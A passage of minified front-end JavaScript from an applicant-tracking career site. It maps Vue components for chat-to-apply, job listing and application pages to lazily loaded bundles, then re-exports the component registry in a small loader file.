"../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-2ed6faf3.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-94a5921d.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-01f2198f.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-7d641026.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-268ef076.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-a40101a9.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-525db3ef.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-cc252099.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-390895fb.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-68ead338.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-d4f30944.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-8fbbb677.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-492d29da.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-8c8400b8.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-a1e9f9ee.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-9f210dc9.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-9d180d07.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-a647f879.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-3b53bfb1.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-cc02a605.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-dc4c10b6.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-332a7af4.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-3d5bb696.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://turnerindustries.applicantpro.com/js/web-components/applicant-pro-components.js?version=1763663424
body_size: -320
content:
import { c as t, i as e } from "./public-career-site-37654234.js";
export {
  t as customComponents,
  e as initVue
};
